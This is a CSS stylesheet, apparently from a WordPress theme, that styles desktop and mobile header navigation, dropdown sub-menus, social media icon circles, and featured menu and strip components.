.bb-page-header .bb-header.header-desktop .bottom-header.large .container-inner {
  min-height: 58px;
}
.bb-header.header-desktop .top-header.logo-center .m-1,
.bb-header.header-desktop .bottom-header.logo-center .m-1 {
  text-align: center;
  flex-grow: 1;
  -webkit-flex-grow: 1;
  -moz-flex-grow: 1;
}
.bb-header.header-desktop .top-header .pattern,
.bb-header.header-desktop .bottom-header .pattern {
  position: absolute;
  left: 0;
  width: 100%;
  top: 99%;
  overflow: hidden;
  z-index: 1;
}
.bb-header.header-desktop .top-header .pattern svg,
.bb-header.header-desktop .bottom-header .pattern svg {
  position: relative;
  float: left;
  width: 100.6%;
  left: -0.3%;
  right: -0.3%;
}
.bb-header.header-desktop .top-header .pattern svg > *,
.bb-header.header-desktop .bottom-header .pattern svg > * {
  width: 100%;
}

/* *** Desktop Navigation *** */
.bb-header-navigation {
  display: inline-block;
  vertical-align: middle;
}
.bb-header-navigation .main-navigation {
  position: relative;
  float: left;
  font-size: 17px;
  font-weight: 600;
  text-transform: none;
  letter-spacing: 1px;
  font-family: inherit;
}
.bb-header-navigation .main-navigation > ul {
  display: block;
  list-style: none;
  margin: 0;
}
.bb-header-navigation .main-navigation > ul:before, .bb-header-navigation .main-navigation > ul:after {
  content: " ";
  display: table;
}
.bb-header-navigation .main-navigation > ul:after {
  clear: both;
}
.bb-header-navigation .main-navigation > ul {
  *zoom: 1;
}
.bb-header-navigation .main-navigation > ul > li {
  position: relative;
  margin-right: 25px;
  float: left;
  list-style: none;
  text-align: left;
}
.bb-header-navigation .main-navigation > ul > li > a {
  display: block;
  display: flex;
  position: relative;
  line-height: 40px;
  vertical-align: middle;
  font-size: inherit;
  font-weight: inherit;
  color: inherit;
  letter-spacing: inherit;
  text-transform: inherit;
  font-family: inherit;
  align-items: center;
}
.bb-header-navigation .main-navigation > ul > li.menu-item-has-children > a {
  padding-right: 1em;
}
.bb-header-navigation .main-navigation > ul > li.menu-item-has-children > .dropdown-toggle {
  line-height: inherit;
  vertical-align: middle;
  position: absolute;
  top: 0;
  right: 0;
  color: inherit;
}
.bb-header-navigation .main-navigation > ul > li.menu-item-has-children > .dropdown-toggle:before {
  content: "\f107";
  font-family: "ui-icomoon";
  line-height: 40px;
}
.bb-header-navigation .main-navigation > ul > li:hover .dropdown-toggle {
  color: inherit;
}
.bb-header-navigation .main-navigation > ul > li:last-child {
  margin-right: 0;
}
.bb-header-navigation .main-navigation > ul li.menu-item-has-children:hover > .sub-menu {
  opacity: 1;
  visibility: visible;
  transform: translate(-50%, 0);
}
.bb-header-navigation .main-navigation .sub-menu {
  position: absolute;
  top: 100%;
  opacity: 0;
  visibility: hidden;
  transform: translate(-50%, 20px);
  left: 50%;
  width: 250px;
  padding: 20px 0;
  margin: 0;
  font-weight: 500;
  transition: all 0.3s ease;
  box-shadow: -1px 6px 22.8px 1.2px rgba(42, 42, 42, 0.35);
}
.bb-header-navigation .main-navigation .sub-menu:before, .bb-header-navigation .main-navigation .sub-menu:after {
  content: " ";
  display: table;
}
.bb-header-navigation .main-navigation .sub-menu:after {
  clear: both;
}
.bb-header-navigation .main-navigation .sub-menu {
  *zoom: 1;
}
.bb-header-navigation .main-navigation .sub-menu:before {
  position: absolute;
  top: -6px;
  right: 50%;
  margin-right: -6px;
  display: block;
  content: "";
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 5.5px 6px 5.5px;
  border-color: transparent transparent #ffffff transparent;
}
.bb-header-navigation .main-navigation .sub-menu.active {
  opacity: 1;
  visibility: visible;
  transform: translate(-50%, 0);
}
.bb-header-navigation .main-navigation .sub-menu li {
  position: relative;
  display: block;
  display: flex;
  margin: 0;
  padding: 0;
  clear: both;
}
.bb-header-navigation .main-navigation .sub-menu li a {
  position: relative;
  display: inline-block;
  padding: 10px 20px;
  font-size: inherit;
  font-weight: inherit;
  color: inherit;
  letter-spacing: inherit;
  text-transform: inherit;
  font-family: inherit;
  line-height: 1.2em;
  vertical-align: middle;
}
.bb-header-navigation .main-navigation .sub-menu li.menu-item-icon .bb-icon {
  font-size: 1em;
  line-height: inherit;
}
.bb-header-navigation .main-navigation .sub-menu .label {
  top: -4px;
  right: 7px;
}
.bb-header-navigation .main-navigation .sub-menu .menu-item-has-children:before {
  content: "\f105";
  position: absolute;
  top: 50%;
  right: 20px;
  transform: translateY(-50%);
  color: inherit;
  font-size: 14px;
  font-family: "ui-icomoon";
}
.bb-header-navigation .main-navigation .sub-menu .menu-item-has-children:after {
  content: "";
  position: absolute;
  top: 0;
  left: 100%;
  height: 100%;
  width: 20px;
}
.bb-header-navigation .main-navigation .sub-menu .menu-item-has-children:hover > .sub-menu {
  opacity: 1;
  visibility: visible;
  transform: translate(0, 0);
}
.bb-header-navigation .main-navigation .sub-menu .sub-menu {
  top: -20px;
  left: 102%;
  transform: translate(0, 20px);
}
.bb-header-navigation .main-navigation .sub-menu .sub-menu:before {
  content: none;
}
.bb-header-navigation .main-navigation .menu-item-icon .bb-icon {
  display: inline-block;
  margin-right: 5px;
  font-size: 1.2em;
  line-height: 40px;
  vertical-align: middle;
}
.bb-header-navigation .main-navigation .label {
  position: absolute;
  z-index: 3;
  top: 0;
  right: -15px;
  padding: 0 4px;
  color: #fff;
  letter-spacing: 1px;
  font-size: 8px;
  border-radius: 2px;
  height: 12px;
  line-height: 12px;
  box-shadow: 0 0 2px rgba(0, 0, 0, 0.3);
  background-color: #00a256;
  text-transform: uppercase;
  font-weight: 700;
}
.bb-header-navigation .main-navigation .label.hot {
  background-color: #e65252;
}
.bb-header-navigation .main-navigation .label.new {
  background-color: #00a256;
}
.bb-header-navigation .more-navigation {
  display: inline-block;
}
.bb-header-navigation .more-navigation .more-menu-toggle {
  width: 40px;
}
.bb-header-navigation .more-navigation .more-menu {
  width: 750px;
  padding: 15px 15px;
  text-align: left;
  left: 50%;
  text-transform: none;
  font-weight: normal;
  letter-spacing: normal;
}
.bb-header-navigation .more-navigation .more-menu-header {
  padding: 0 0 10px;
  border-bottom: 2px solid #f0f0f0;
}
.bb-header-navigation .more-navigation .more-menu-header:before, .bb-header-navigation .more-navigation .more-menu-header:after {
  content: " ";
  display: table;
}
.bb-header-navigation .more-navigation .more-menu-header:after {
  clear: both;
}
.bb-header-navigation .more-navigation .more-menu-header {
  *zoom: 1;
}
.bb-header-navigation .more-navigation .more-menu-header .bb-badge-list + .bb-trending-navigation {
  float: left;
  max-width: 50%;
  padding-top: 10px;
}
.bb-header-navigation .more-navigation .more-menu-body {
  padding: 20px 25px;
}
.bb-header-navigation .more-navigation .more-menu-footer {
  display: table;
  width: 100%;
  vertical-align: middle;
  padding: 10px 0 0;
  border-top: 2px solid #f0f0f0;
}
.bb-header-navigation .more-navigation .more-menu-footer:before, .bb-header-navigation .more-navigation .more-menu-footer:after {
  content: " ";
  display: table;
}
.bb-header-navigation .more-navigation .more-menu-footer:after {
  clear: both;
}
.bb-header-navigation .more-navigation .more-menu-footer {
  *zoom: 1;
}
.bb-header-navigation .more-navigation .more-menu-footer .social {
  display: table-cell;
  vertical-align: middle;
}
.bb-header-navigation .more-navigation .more-menu-footer .social ul {
  margin: 0;
  float: right;
}
.bb-header-navigation .more-navigation .more-menu-footer .social li {
  margin: 0 3px 3px 0;
  padding: 0;
  float: left;
}
.bb-header-navigation .more-navigation .more-menu-footer .social li a {
  padding: 0;
  color: #ffffff;
  width: 40px;
  height: 40px;
  line-height: 40px;
  font-size: 20px;
  font-weight: 400;
}
.bb-header-navigation .more-navigation .more-menu-footer .bb-btn.bb-icon, .bb-header-navigation .more-navigation .more-menu-footer button.bb-icon {
  position: relative;
  padding-left: 30px !important;
}
.bb-header-navigation .more-navigation .more-menu-footer .bb-btn.bb-icon i, .bb-header-navigation .more-navigation .more-menu-footer button.bb-icon i {
  position: absolute;
  left: 12px;
  top: 50%;
  margin-top: -7px;
  font-size: 14px;
  font-weight: 400;
}
.bb-header-navigation .more-navigation .bb-badge-list {
  display: block;
  float: right;
  max-width: 50%;
  text-align: right;
}
.bb-header-navigation .more-navigation .bb-badge-list .badge {
  margin: 0 1px 4px !important;
  padding: 0;
}
.bb-header-navigation .more-navigation .bb-badge-list .badge .circle {
  margin-bottom: 0px;
  width: 40px;
  height: 40px;
  line-height: 38px;
}
.bb-header-navigation .more-navigation .bb-badge-list .badge .circle i {
  font-size: 22px;
}
.bb-header-navigation .more-navigation .bb-badge-list .badge .text {
  font-size: 11px;
  line-height: 40px;
}
.bb-header-navigation .more-navigation .sections-header {
  display: block;
  margin-bottom: 15px;
  font-size: 12px;
  line-height: 16px;
  color: #9a9a9a;
  text-transform: uppercase;
}
.bb-header-navigation .more-navigation .section-navigation ul {
  display: block;
  margin: 0;
  list-style: none;
  -moz-column-count: 4;
       column-count: 4;
  -moz-column-gap: 10px;
       column-gap: 10px;
  padding: 0;
}
.bb-header-navigation .more-navigation .section-navigation ul li {
  float: none;
  padding: 0;
}
.bb-header-navigation .more-navigation .section-navigation ul li:before {
  content: none;
}
.bb-header-navigation .more-navigation .section-navigation ul li a {
  display: inline-block;
  padding: 3px 5px;
  font-size: 16px;
  line-height: 22px;
  color: inherit;
  text-transform: none;
  font-weight: 500;
}
.bb-header-navigation .more-navigation .section-navigation ul li.current-menu-item a {
  text-decoration: none;
}
.bb-header-navigation .more-navigation .bb-trending-navigation ul {
  margin: 0;
  overflow: hidden;
}
.bb-header-navigation .more-navigation .bb-trending-navigation ul li {
  float: left;
  padding: 0 5px;
}
.bb-header-navigation .more-navigation .bb-trending-navigation ul li:first-child {
  padding-left: 0;
}

.menu-right .bb-header-navigation {
  float: right;
}
.menu-right .bb-header-navigation .main-navigation > ul > li:last-child > .sub-menu {
  left: inherit;
  right: -15px;
  transform: translate(0, 20px);
}
.menu-right .bb-header-navigation .main-navigation > ul > li:last-child > .sub-menu:before {
  right: 30px;
}
.menu-right .bb-header-navigation .main-navigation > ul > li:last-child:hover .sub-menu {
  transform: translate(0, 0);
}
.menu-right .more-navigation .toggle-content.bb-header-dropdown {
  left: inherit;
  right: -15px;
  transform: translate(0, 20px);
}
.menu-right .more-navigation .toggle-content.bb-header-dropdown:before {
  right: 30px;
}
.menu-right .more-navigation .toggle-content.bb-header-dropdown.active {
  transform: translate(0, 0);
}

.menu-left .bb-header-navigation {
  float: left;
}
.menu-left .bb-header-navigation .main-navigation > ul > li:first-child > .sub-menu {
  left: -15px;
  right: auto;
  transform: translate(0, 20px);
}
.menu-left .bb-header-navigation .main-navigation > ul > li:first-child > .sub-menu:before {
  left: 30px;
  right: auto;
}
.menu-left .bb-header-navigation .main-navigation > ul > li:first-child:hover .sub-menu {
  transform: translate(0, 0);
}
.menu-left.full-width .more-navigation .toggle-content.bb-header-dropdown {
  left: -15px;
  transform: translate(0, 20px);
}
.menu-left.full-width .more-navigation .toggle-content.bb-header-dropdown:before {
  left: 30px;
}
.menu-left.full-width .more-navigation .toggle-content.bb-header-dropdown.active {
  transform: translate(0, 0);
}

.header-desktop .small .bb-header-navigation {
  font-size: 11px;
  font-weight: 600;
  letter-spacing: 1px;
  text-transform: uppercase;
}
.header-desktop .small .bb-header-navigation .main-navigation > ul > li > a .label {
  box-shadow: none;
  top: 2px;
  background-color: transparent;
}
.header-desktop .small .bb-header-navigation .main-navigation > ul > li > a .label.hot {
  background-color: transparent;
  color: #e65252;
}
.header-desktop .small .bb-header-navigation .main-navigation > ul > li > a .label.new {
  background-color: transparent;
  color: #00a256;
}
.header-desktop .medium .bb-header-navigation {
  font-size: 14px;
  font-weight: 600;
  letter-spacing: 1px;
  text-transform: uppercase;
}
.header-desktop .large .bb-header-navigation {
  font-size: 17px;
  font-weight: 700;
  letter-spacing: 1px;
}

.bb-trending-navigation {
  display: block;
  text-align: center;
}
.bb-trending-navigation ul {
  margin: 0;
  text-align: center;
}
.bb-trending-navigation ul li {
  position: relative;
  display: inline-block;
  padding: 0 15px;
}
.bb-trending-navigation ul li.menu-item-icon a {
  display: flex;
  align-items: center;
}
.bb-trending-navigation ul li a {
  position: relative;
  font-size: 13px;
  line-height: 20px;
  color: inherit;
  font-weight: 600;
  text-transform: uppercase;
}
.bb-trending-navigation ul li a .bb-icon {
  margin-right: 5px;
  font-size: 20px;
}

.social.circle {
  display: block;
  text-align: center;
}
.social.circle ul li {
  float: none;
  display: inline-block;
  margin: 0 5px 5px;
}
.social.circle ul li:last-child {
  margin-left: 5px;
}
.social.circle ul li a {
  display: inline-block;
  width: 50px;
  height: 50px;
  line-height: 50px;
  font-size: 26px;
  color: #ffffff !important;
  background-color: #1f1f1f;
  border-radius: 50%;
}
.social.circle ul li a:hover {
  opacity: 0.8;
}
.social.circle ul li a.bb-ui-icon-facebook {
  background-color: #2d5f9a;
}
.social.circle ul li a.bb-ui-icon-x {
  background-color: #000;
}
.social.circle ul li a.bb-ui-icon-twitter {
  background-color: #1DA1F2;
}
.social.circle ul li a.bb-ui-icon-pinterest {
  background-color: #be1e2d;
}
.social.circle ul li a.bb-ui-icon-instagram {
  background-color: #bc2a8d;
  background: radial-gradient(circle farthest-corner at 32% 106%, rgb(255, 225, 125) 0%, rgb(255, 205, 105) 10%, rgb(250, 145, 55) 28%, rgb(235, 65, 65) 42%, transparent 82%), linear-gradient(135deg, rgb(35, 75, 215) 12%, rgb(195, 60, 190) 58%);
}
.social.circle ul li a.bb-ui-icon-tumblr {
  background-color: #32506d;
}
.social.circle ul li a.bb-ui-icon-linkedin {
  background-color: #007bb5;
}
.social.circle ul li a.bb-ui-icon-google-plus {
  background-color: #dd4b39;
}
.social.circle ul li a.bb-ui-icon-vimeo {
  background-color: #aad450;
}
.social.circle ul li a.bb-ui-icon-youtube {
  background-color: #bb0000;
}
.social.circle ul li a.bb-ui-icon-envelope {
  background-color: #bb0000;
}
.social.circle ul li a.bb-ui-icon-behance {
  background-color: #1769ff;
}
.social.circle ul li a.bb-ui-icon-delicious {
  background-color: #0076e8;
}
.social.circle ul li a.bb-ui-icon-deviantart {
  background-color: #05cc47;
}
.social.circle ul li a.bb-ui-icon-dribbble {
  background-color: #ea4c89;
}
.social.circle ul li a.bb-ui-icon-flickr {
  background-color: #ff0084;
}
.social.circle ul li a.bb-ui-icon-foursquare {
  background-color: #0072b1;
}
.social.circle ul li a.bb-ui-icon-jsfiddle {
  background-color: #2F99F3;
}
.social.circle ul li a.bb-ui-icon-lastfm {
  background-color: #B90000;
}
.social.circle ul li a.bb-ui-icon-reddit {
  background-color: #FF4500;
}
.social.circle ul li a.bb-ui-icon-slideshare {
  background-color: #0377B5;
}
.social.circle ul li a.bb-ui-icon-stack-overflow {
  background-color: #F48024;
}
.social.circle ul li a.bb-ui-icon-stumbleupon {
  background-color: #EB4924;
}
.social.circle ul li a.bb-ui-icon-vine {
  background-color: #00bf8f;
}
.social.circle ul li a.bb-ui-icon-xing {
  background-color: #D4D600;
}
.social.circle ul li a.bb-ui-icon-yelp {
  background-color: #C41200;
}
.social.circle ul li a.bb-ui-icon-vk {
  background-color: #4c75a3;
}
.social.circle ul li a.bb-ui-icon-odnoklassniki {
  background-color: #f58220;
}
.social.circle ul li a.bb-ui-icon-snapchat, .social.circle ul li a.bb-ui-icon-snapchat-square, .social.circle ul li a.bb-ui-icon-snapchat-ghost {
  background-color: #fffc00;
  color: #000 !important;
}
.social.circle ul li a.bb-ui-icon-github, .social.circle ul li a.bb-ui-icon-codepen, .social.circle ul li a.bb-ui-icon-digg {
  background-color: #000000;
}
.social.circle ul li a.bb-ui-icon-twitch {
  background-color: #6441A4;
}
.social.circle ul li a.bb-ui-icon-telegram {
  background-color: #0088cc;
}
.social.circle ul li a.bb-ui-icon-soundcloud {
  background-color: #ff3a00;
}
.social.circle ul li a.bb-ui-icon-mixcloud {
  background-color: #1d2d3b;
}
.social.circle ul li a.bb-ui-icon-quora {
  background-color: #a82400;
}
.social.circle ul li a.bb-ui-icon-whatsapp {
  background-color: #4fc55b;
}
.social.circle ul li a.bb-ui-icon-discord {
  background-color: #5662e9;
}
.social.circle ul li a.bb-ui-icon-tiktok {
  background-color: #e71c4f;
}
.social.circle ul li a.bb-ui-icon-bluesky {
  background-color: #0085ff;
}
.social.circle ul li .label {
  display: inline-block;
  margin-right: 12px;
  padding-top: 5px;
  font-size: 14px;
  color: #000000;
}

@media screen and (max-width: 1200px) {
  .bb-header-navigation .more-navigation .more-menu {
    width: 600px;
  }
  .bb-header-navigation .more-navigation .more-menu .more-menu-header .bb-trending-navigation,
  .bb-header-navigation .more-navigation .more-menu .more-menu-header .bb-badge-list {
    float: none;
    width: 100%;
    max-width: inherit;
    text-align: center;
  }
  .bb-header-navigation .more-navigation .more-menu .more-menu-header .bb-trending-navigation li {
    float: none;
  }
  .bb-header-navigation .more-navigation .more-menu .more-menu-footer {
    display: block;
    text-align: center;
  }
  .bb-header-navigation .more-navigation .more-menu .more-menu-footer .community,
  .bb-header-navigation .more-navigation .more-menu .more-menu-footer .social,
  .bb-header-navigation .more-navigation .more-menu .more-menu-footer .social ul {
    display: block;
    float: none;
  }
  .bb-header-navigation .more-navigation .more-menu .more-menu-footer .social ul li {
    float: none;
  }
}
/* *** Mobile Header *** */
.bb-header.header-mobile .header-row-layout {
  width: 100%;
  display: table;
  padding-top: 5px;
  padding-bottom: 5px;
}
.bb-header.header-mobile .header-col {
  display: table-cell;
  vertical-align: middle;
}
.bb-header.header-mobile .header-item {
  display: inline-block;
}
.bb-header.header-mobile .header-l {
  text-align: left;
}
.bb-header.header-mobile .header-l .header-item {
  margin-right: 10px;
}
.bb-header.header-mobile .header-r {
  text-align: right;
}
.bb-header.header-mobile .header-r .header-item {
  margin-left: 10px;
}
.bb-header.header-mobile .header-l, .bb-header.header-mobile .header-r {
  white-space: nowrap;
}
.bb-header.header-mobile .header-l .menu, .bb-header.header-mobile .header-r .menu {
  white-space: normal;
}
.bb-header.header-mobile .header-row {
  background-color: #fdc316;
}
.bb-header.header-mobile.h-style .header-row, .bb-header.header-mobile.g-style .header-main {
  box-shadow: -1px 1px 1px 0px rgba(42, 42, 42, 0.27);
}
.bb-header.header-mobile .branding img {
  max-width: 100%;
}
.bb-header.header-mobile.g-style .header-c {
  background-color: inherit;
  width: 100%;
  display: table;
  display: flex;
  justify-content: center;
  align-items: center;
  min-height: 100px;
}
.bb-header.header-mobile.g-style .header-c .header-col {
  display: flex;
}
.bb-header.header-mobile.h-style {
  margin-left: auto;
  margin-right: auto;
}
.bb-header.header-mobile.h-style .header-row-layout {
  display: flex;
  align-items: center;
  min-height: 50px;
}
.bb-header.header-mobile.h-style .header-col {
  display: flex;
}
.bb-header.header-mobile.h-style .header-c {
  flex-grow: 100;
}
.bb-header.header-mobile.h-style .header-r {
  float: right;
}
.bb-header.header-mobile.h-style-center .header-c {
  justify-content: center;
}
.bb-header.header-mobile.h-style-left .header-c {
  justify-content: flex-start;
}
.bb-header.header-mobile.h-style-right .header-c {
  justify-content: flex-end;
}
@media screen and (min-width: 480px) {
  .bb-header.header-mobile.h-style .branding img {
    max-width: 200px;
  }
}

/* *** Mobile Navigation *** */
.bb-mobile-navigation {
  position: fixed;
  -webkit-transform: translate3d(0, 0, 0);
  z-index: 99;
  -webkit-overflow-scrolling: touch;
  top: 0;
  height: 100%;
  max-height: 100%;
  overflow: auto;
  width: 460px;
  right: -460px;
}
.bb-mobile-navigation.pos-right {
  right: -460px;
  left: auto;
  transition: right 0.3s;
}
.bb-mobile-navigation.pos-left {
  left: -460px;
  right: auto;
  transition: left 0.3s;
}
.bb-mobile-navigation .holder {
  padding: 40px 30px 30px;
}
.bb-mobile-navigation .close {
  position: absolute;
  top: 14px;
  left: 14px;
  color: #ffffff;
  line-height: 28px;
  width: 27px;
  height: 27px;
  text-align: center;
  vertical-align: middle;
  padding: 0;
  font-size: 14px;
  border-radius: 6px;
}
.bb-mobile-navigation .close .bb-icon {
  line-height: 27px;
}
.bb-mobile-navigation .community .logo, .bb-mobile-navigation .community .text, .bb-mobile-navigation .community .bb-btn, .bb-mobile-navigation .community button {
  margin-bottom: 5px;
}
.bb-mobile-navigation .bb-header-search .form-toggle {
  display: none;
}
.bb-mobile-navigation .bb-header-search form {
  border: 3px solid #ececec;
  border-radius: 5px;
}
.bb-mobile-navigation .bb-header-search form:before, .bb-mobile-navigation .bb-header-search form:after {
  content: " ";
  display: table;
}
.bb-mobile-navigation .bb-header-search form:after {
  clear: both;
}
.bb-mobile-navigation .bb-header-search form {
  *zoom: 1;
}
.bb-mobile-navigation .bb-header-search .search-submit {
  float: right;
  padding: 13px 10px;
  margin-bottom: 0;
  font-size: 20px;
  background-color: transparent;
}
.bb-mobile-navigation .bb-header-search input {
  float: left;
  width: 80%;
  text-align: left;
  border: none;
}
.bb-mobile-navigation .more-navigation {
  display: none;
}
.bb-mobile-navigation .main-navigation {
  float: none;
  position: relative;
  margin-bottom: 10px;
  padding-bottom: 10px;
}
.bb-mobile-navigation .main-navigation > ul {
  display: block;
  margin: 0;
}
.bb-mobile-navigation .main-navigation > ul li > a {
  position: relative;
  font-size: 13px;
  line-height: 1.1em;
  font-weight: 600;
  color: inherit;
  text-transform: uppercase;
}
.bb-mobile-navigation .main-navigation > ul > li {
  position: relative;
  text-align: left;
  display: block;
  clear: both;
  padding: 5px 0 5px 0;
  line-height: 1.5em;
}
.bb-mobile-navigation .main-navigation > ul > li .dropdown-toggle {
  float: right;
  padding: 5px;
  cursor: pointer;
  text-align: center;
  vertical-align: middle;
  font-size: 25px;
  line-height: 15px;
  background-color: transparent;
  border-radius: 0;
  transition: ease 0.3s;
  color: inherit;
}
.bb-mobile-navigation .main-navigation > ul > li .dropdown-toggle:before {
  content: "\f107";
  font-family: "ui-icomoon";
}
.bb-mobile-navigation .main-navigation > ul > li .dropdown-toggle.toggled-on {
  transform: rotate(180deg);
}
.bb-mobile-navigation .main-navigation > ul > li.menu-item-has-children > a:after {
  content: none;
}
.bb-mobile-navigation .main-navigation > ul > li a {
  display: inline-block;
}
.bb-mobile-navigation .main-navigation > ul > li > a {
  font-size: 15px;
  font-weight: 600;
}
.bb-mobile-navigation .main-navigation > ul > li .sub-menu {
  display: none;
  overflow: hidden;
  margin: 0;
  padding-left: 15px;
}
.bb-mobile-navigation .main-navigation > ul > li .sub-menu li {
  position: relative;
  display: block;
  float: left;
  width: 100%;
  margin: 0;
  padding: 5px 20px 5px 0;
  clear: both;
}
.bb-mobile-navigation .main-navigation > ul > li .sub-menu li.menu-item-has-children > a {
  padding-right: 13px;
}
.bb-mobile-navigation .main-navigation > ul > li .sub-menu li a {
  display: inline-block;
  padding: 0;
  font-size: 13px;
  color: inherit;
  text-align: left;
  font-weight: 500;
  line-height: 1em;
}
.bb-mobile-navigation .main-navigation > ul > li .sub-menu li:hover {
  background-color: transparent;
}
.bb-mobile-navigation .main-navigation > ul > li .sub-menu li.menu-item-icon .bb-icon {
  line-height: 1em;
  vertical-align: middle;
  position: absolute;
  top: 50%;
  left: 7px;
  margin-top: -1px;
  transform: translateY(-50%);
}
.bb-mobile-navigation .main-navigation > ul > li .sub-menu li.menu-item-icon .bb-icon :before {
  line-height: 1em;
}
.bb-mobile-navigation .main-navigation > ul > li .sub-menu li.menu-item-icon a {
  padding-left: 25px;
}
.bb-mobile-navigation .main-navigation > ul > li .sub-menu .label {
  top: -10px;
  right: -15px;
}
.bb-mobile-navigation .main-navigation > ul > li .sub-menu .menu-item-icon:before {
  content: none;
}
.bb-mobile-navigation .main-navigation > ul > li .sub-menu.toggled-on {
  display: block;
}
.bb-mobile-navigation .main-navigation > ul > li:before {
  content: none;
}
.bb-mobile-navigation .main-navigation .menu-item-icon:before {
  content: "";
  position: absolute;
  top: 10px;
  left: 0;
  height: 17px;
  opacity: 0.15;
}
.bb-mobile-navigation .main-navigation .menu-item-icon:first-child:before {
  content: none;
}
.bb-mobile-navigation .main-navigation .menu-item-icon a {
  position: relative;
  padding-left: 22px;
}
.bb-mobile-navigation .main-navigation .menu-item-icon .bb-icon {
  position: absolute;
  top: 0;
  left: 0;
  font-size: 15px;
}
.bb-mobile-navigation .main-navigation .label {
  position: absolute;
  z-index: 3;
  top: -10px;
  right: -15px;
  padding: 0 4px;
  color: #fff;
  letter-spacing: 1px;
  font-size: 8px;
  border-radius: 2px;
  height: 12px;
  line-height: 12px;
  box-shadow: 0 0 2px rgba(0, 0, 0, 0.3);
  background-color: #00a256;
}
.bb-mobile-navigation .main-navigation .label.hot {
  background-color: #e65252;
}
.bb-mobile-navigation .main-navigation .label.new {
  background-color: #00a256;
}
.bb-mobile-navigation .more-menu .bb-trending-navigation {
  float: none;
  padding: 0;
  width: 100%;
}
.bb-mobile-navigation .more-menu .bb-trending-navigation ul {
  overflow: hidden;
}
.bb-mobile-navigation .more-menu .bb-trending-navigation ul li {
  margin-bottom: 15px;
}
.bb-mobile-navigation .more-menu .bb-badge-list {
  float: none;
  padding: 10px 0;
  margin-bottom: 10px;
  width: 100%;
  text-align: center;
  border-bottom: 2px solid #ececec;
}
.bb-mobile-navigation .more-menu .bb-badge-list ul li a {
  margin: 0 5px 10px;
}
.bb-mobile-navigation .more-menu .section-navigation ul {
  list-style: none;
  margin: 0;
  -moz-column-count: 2;
  column-count: 2;
  -moz-column-gap: 10px;
  column-gap: 10px;
}
.bb-mobile-navigation .more-menu .section-navigation ul li {
  margin-bottom: 10px;
}
.bb-mobile-navigation .more-menu .section-navigation ul li a {
  color: inherit;
  font-size: 17px;
}
.bb-mobile-navigation .more-menu .more-menu-header {
  padding: 15px 0 10px;
}
.bb-mobile-navigation .more-menu .more-menu-body {
  margin-bottom: 10px;
  padding: 7px 0 15px;
  clear: both;
}
.bb-mobile-navigation .more-menu .more-menu-body .sections-header {
  display: block;
  margin-bottom: 15px;
  font-size: 12px;
  line-height: 16px;
  color: #9a9a9a;
  text-transform: uppercase;
}
.bb-mobile-navigation .more-menu .more-menu-footer {
  padding-top: 5px;
  display: block;
  text-align: left;
}
.bb-mobile-navigation .more-menu .more-menu-footer > * {
  display: block;
  float: none;
  text-align: center;
}
.bb-mobile-navigation .more-menu .more-menu-footer .social ul {
  float: none;
  margin: 15px 0 0;
}
.bb-mobile-navigation .more-menu-header,
.bb-mobile-navigation .more-menu-body,
.bb-mobile-navigation .more-menu-footer {
  padding-left: 0;
  padding-right: 0;
}
.bb-mobile-navigation .more-menu-body,
.bb-mobile-navigation .main-navigation {
  padding-left: 0;
  padding-right: 0;
  border-bottom: 2px solid #f0f0f0;
}
.bb-mobile-navigation .more-menu-body {
  padding: 10px 0;
}
@media (max-width: 479px) {
  .bb-mobile-navigation {
    width: 100%;
    right: -100%;
  }
  .bb-mobile-navigation .main-navigation {
    float: none;
    width: 100%;
  }
  .bb-mobile-navigation .more-menu .bb-trending-navigation li {
    float: none;
    width: 100%;
    padding: 0;
    text-align: left;
  }
  .bb-mobile-navigation .more-menu .bb-trending-navigation li:before {
    content: none;
  }
  .bb-mobile-navigation .main-navigation ul li {
    float: none;
    width: 100%;
  }
  .bb-mobile-navigation .more-menu .section-navigation ul {
    -moz-column-count: 1;
    column-count: 1;
  }
  .bb-mobile-navigation .social.circle li {
    margin: 0 3px 5px;
  }
  .bb-mobile-navigation .social.circle li a {
    width: 40px;
    height: 40px;
    line-height: 38px;
    font-size: 17px;
  }
}

.main-menu-open body {
  position: relative;
}
.main-menu-open, .main-menu-open body {
  overflow: hidden;
  height: 100%;
}
.main-menu-open #mobile-nav-bg {
  position: absolute;
  z-index: 98;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.5);
}
@media (max-width: 479px) {
  .main-menu-open #mobile-nav-bg {
    display: none;
  }
}

.main-menu-open .bb-mobile-navigation.pos-right {
  right: 0;
}

.main-menu-open .bb-mobile-navigation.pos-left {
  left: 0;
}

/**
 * 9.0  - Featured - includes featured components: featured area, featured strip etc.
 */
/* *** Featured Menu *** */
.bb-featured-menu {
  position: relative;
  overflow: hidden;
  margin-bottom: 25px !important;
}
.bb-featured-menu:before {
  content: "";
  position: absolute;
  top: 46px;
  left: 0;
  width: 100%;
  height: 1px;
  z-index: 5;
  border-bottom: 1px solid #ececec;
}
.bb-featured-menu ul {
  padding: 6px 0 7px;
  text-align: center;
}
.bb-featured-menu a {
  display: block;
  height: 34px;
  line-height: 34px;
  vertical-align: middle;
  background-color: transparent;
  color: #696969;
  font-size: 16px;
  font-weight: 500;
  text-decoration: none;
  padding: 0 15px;
  border-radius: 50px;
  margin: 0 4px;
}
.bb-featured-menu a .bb-icon {
  display: inline-block;
  margin-right: 10px;
  vertical-align: top;
  font-size: 1.2em;
  line-height: 34px;
  height: 34px;
}
.bb-featured-menu.no-line:before {
  content: none;
}

/* *** Featured Strip *** */
.featured-carousel ul {
  opacity: 0;
  list-style: none;
  white-space: nowrap;
}
.featured-carousel ul li {
  white-space: normal;
}
.featured-carousel ul.slick-slider {
  opacity: 1;
}

.bb-featured-strip {
  clear: both;
  position: relative;
  text-align: center;
  font-size: 0;
}
.bb-featured-strip ul {
  margin: 0;
  list-style: none;
}
.bb-featured-strip.bb-scroll-area ul {
  padding-bottom: 10px;
}
.bb-featured-strip.bb-stretched-full.no-gutters .bb-arrow-next, .bb-featured-strip.bb-stretched-full.bb-page-header .bb-arrow-next, .bb-featured-strip.bb-stretched-full.bb-featured-area.stretched .bb-arrow-next {
  right: 5px;
}
.bb-featured-strip.bb-stretched-full.no-gutters .bb-arrow-prev, .bb-featured-strip.bb-stretched-full.bb-page-header .bb-arrow-prev, .bb-featured-strip.bb-stretched-full.bb-featured-area.stretched .bb-arrow-prev {
  left: 5px;
}
.bb-featured-strip.no-gap .slick-slider {
  margin: 0;
}
.bb-featured-strip.no-gap .item {
  padding: 0 0;
}
.bb-featured-strip.no-gap .item .media, .bb-featured-strip.no-gap .item img {
  border-radius: 0;
}
